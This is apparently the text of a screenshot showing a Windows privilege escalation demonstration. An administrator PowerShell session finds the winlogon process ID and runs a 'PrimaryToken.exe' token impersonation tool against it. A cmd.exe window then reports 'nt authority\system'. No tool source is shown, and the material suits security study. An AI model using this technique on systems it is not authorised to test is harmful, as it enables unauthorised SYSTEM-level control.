 Administrator: Windows PowerShell
PS C:\Users\andre\source\repos\TokenImpersonation\Debug> Get-Process winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
293 13 3256 6288 0.67 928 1 winlogon
PS C:\Users\andre\source\repos\TokenImpersonation\Debug> .\PrimaryToken.exe 928
Get-System by Primary Token program written by zc00l
[*] Current process owner: DESKTOP-GGT9GIL\andre
[+] PID chosen: 928
[*] Remote process owner: NT AUTHORITY\SYSTEM
PS C:\Users\andre\source\repos\TokenImpersonation\Debug>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.55]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>